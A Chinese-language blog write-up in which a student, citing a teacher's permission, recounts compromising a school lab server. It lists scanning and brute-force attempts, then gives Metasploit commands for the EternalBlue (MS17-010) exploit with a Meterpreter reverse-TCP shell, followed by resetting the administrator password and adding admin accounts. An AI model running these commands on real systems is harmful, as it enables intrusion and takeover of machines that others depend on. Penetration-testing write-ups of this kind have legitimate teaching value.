實戰入侵校園實驗平臺

目標機:172.18.206.87(學校內網)

網址:www.manage.vslab…

9.26號和老師談論了模擬實驗網站的安全性,經過老師的允許,我開始有了尋找漏洞的想法。

尋尋覓覓,一時間來到了10月中旬,

首先看到它有上傳功能,便想到了上傳一句話木馬,從響應頭看到它是jsp寫的,然後上傳jsp大馬,抓包改字尾,但是,沒有返回路徑????真的難受啊,折騰了好幾天,最終,放棄吧…(後來我發現原來這個網站有ngx(虛擬路徑),幸虧放棄的早…)

後來有想過xss的,但是我想以老師的角度來說肯定不會點的,所以,放棄…

接下來用了nmap掃描了埠,發現開放了ssh與3389埠,接著又用弱口令爆破了大概兩個小時吧,還是無果…

然後又嘗試了ftp匿名者連線建立空對話,還是不行…

入侵過程:



通過nmap掃描得知172.18.206.87開放埠如下圖

可見目標機開放了135 445 3389等埠

經掃描可知伺服器為Windows server2008 r2,嘗試了3小時的弱口令(遠端)無果…



突然想起來去年的永恆之藍漏洞,利用埠來入侵,具體漏洞編號:ms17-010

於是果斷開啟了kali-linux來測試一番。

首先 啟動一下postgresql service postgresql start

然後進入msfconsole

然後search 快速搜尋一下ms17-010





use exploit/windows/smb/ms17_010-eternalblue 呼叫模組

show options 檢視需要設定的

set RHOST 入侵機器地址

設定目標IP地址set payload windows/x64/meterpreter/reverse_tcp。 選擇payloadshow options。檢視設定

set LHOST 本機地址。 設定本機地址



然後exploit進行攻擊,試一下。

下面是成功建立連線圖:



由於我呼叫檢視密碼的模組無法加載出密碼(我也不知道為什麼),

然後就用命令列強行改了管理員的密碼

前面新設定了好幾個管理員,但是不能遠端連線……

所以,只能改密碼了,進入伺服器之後,可以連線資料庫等,至此,入侵完畢!

修補建議:伺服器打補丁或者升級至更高版本。